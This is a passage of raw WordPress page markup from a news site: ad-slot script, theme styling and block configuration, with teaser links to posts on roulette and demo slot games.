			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "2451935186");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_flex_block_5 tdi_89 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_89 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_89 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_89 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89 .entry-thumb{
					background-position: center 50%;
				}.tdi_89 .td-post-vid-time{
					display: block;
				}.tdi_89 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_89 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_89 .td-editor-date{
				    margin: 6px 0;
				}.tdi_89 .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89 .entry-title,
				.tdi_89 .td-excerpt{
				    display: inline;
				}.tdi_89 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_89 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_89 .td-author-date{
					display: inline;
				}.tdi_89 .td-post-author-name{
					display: none;
				}.tdi_89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89 .entry-review-stars{
					display: inline-block;
				}.tdi_89 .td-icon-star,
                .tdi_89 .td-icon-star-empty,
                .tdi_89 .td-icon-star-half{
					font-size: 15px;
				}.tdi_89 .td-module-comments{
					display: none;
				}.tdi_89 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_89 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_89 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					color: #ffcd3f;
				}.tdi_89 .td-block-title a,
				.tdi_89 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_89 .td-editor-date,
				.tdi_89 .td-editor-date .td-post-author-name a,
				.tdi_89 .td-editor-date .entry-date,
				.tdi_89 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_89 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_89 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_89 .td-block-title a,
				.tdi_89 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_89 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_89 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_89 .td-editor-date,
				.tdi_89 .td-editor-date .td-post-author-name a,
				.tdi_89 .td-editor-date .entry-date,
				.tdi_89 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_89 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_89 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #ffcd3f;
				}.tdi_89 .td-block-title a,
				.tdi_89 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_89 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_89 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_89 .td-editor-date,
				.tdi_89 .td-editor-date .td-post-author-name a,
				.tdi_89 .td-editor-date .entry-date,
				.tdi_89 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_89 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-container:before{
					bottom: -15px;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_89 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6448","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "1";
block_tdi_89.block_type = "td_flex_block_5";
block_tdi_89.post_count = "2";
block_tdi_89.found_posts = "1820";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "908";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T14:08:16+00:00" >February 25, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/russian-roulette-gameplay-using-real-money/" rel="bookmark" title="Russian Roulette Gameplay Using Real Money">Russian Roulette Gameplay Using Real Money</a></h3><div class="td-excerpt">How To Participate In Roulette Step-by-step Manual To Roulette RulesContentMartingale Technique: The Most Effective Way Of Defeating The Roulette...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T11:34:30+00:00" >February 25, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/demo-slot-pragmatic-play/" rel="bookmark" title="Demo Slot Pragmatic Play">Demo Slot Pragmatic Play</a></h3><div class="td-excerpt">&quot;Fairly Sweet Bonanza Ücretsiz Demonstration İle Oyun DeneyimiContentOnline Nerede Oynanır? Karşılaştırma: Demo Oyun Versus Gerçek Paralı OyunHile Yapılabilir Mi?...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_90 td_block_template_1">
<style>
/* custom css */
.tdi_90.td-a-rec{
					text-align: center;
				}.tdi_90 .td-element-style{
					z-index: -1;
				}.tdi_90 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_90 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://www.perimeter81.com/lp/swg?a_aid=2530&amp;a_bid=98382fd4" class="td_spot_img_all"><img src="https://babalbulletin.com/wp-content/uploads/2022/02/98382fd4.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_91 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_91 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_91 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_91 .entry-thumb{
					background-position: center 30%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_91 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_91 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_91 .td-editor-date{
				    margin: 6px 0;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .entry-title,
				.tdi_91 .td-excerpt{
				    display: inline;
				}.tdi_91 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_91 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-author-name{
					display: none;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .entry-review-stars{
					display: inline-block;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_91 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					color: #ffcd3f;
				}.tdi_91 .td-excerpt{
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_91 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-container:before{
					bottom: -10px;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_91 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_91 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-container:before{
					bottom: -10px;
				}.tdi_91 .td-excerpt{
					display: none;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #ffcd3f;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_91 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-container:before{
					bottom: -20px;
				}.tdi_91 .td-module-meta-info-bottom{
					padding: 6px 0 0;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 